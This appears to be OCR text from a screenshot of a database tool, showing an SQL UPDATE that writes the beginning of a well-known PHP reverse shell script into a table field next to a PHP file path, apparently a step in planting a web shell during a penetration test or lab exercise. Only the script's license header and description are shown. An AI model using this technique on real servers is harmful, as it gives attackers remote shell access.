 /usr/databases/1.php → name
1 row(s) affected.
UPDATE "name" SET "name"='<?php // php-reverse-shell - A Reverse Shell implementation in
PHP // Copyright (C) 2007 pentestmonkey@pentestmonkey.net // // This tool may be used for
legal purposes only. Users take full responsibility // for any actions performed using this tool. The
author accepts no liability // for damage caused by this tool. If these terms are not acceptable to
you, then // do not use this tool. // // In all other respects the GPL version 2 applies: // // This
program is free software; you can redistribute it and/or modify // it under the terms of the GNU
General Public License version 2 as // published by the Free Software Foundation. // // This
program is distributed in the hope that it will be useful, // but WITHOUT ANY WARRANTY;
without even the implied warranty of // MERCHANTABILITY or FITNESS FOR A PARTICULAR
PURPOSE. See the // GNU General Public License for more details. // // You should have
received a copy of the GNU General Public License along // with this program; if not, write to the
Free Software Foundation, Inc., // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
// // This tool may be used for legal purposes only. Users take full responsibility // for any actions
performed using this tool. If these terms are not acceptable to // you, then do not use this tool. //
// You are encouraged to send comments, improvements or suggestions to // me at
pentestmonkey@pentestmonkey.net // // Description // ----------- // This script will make an
outbound TCP connection to a hardcoded IP and port. // The recipient will be given a shell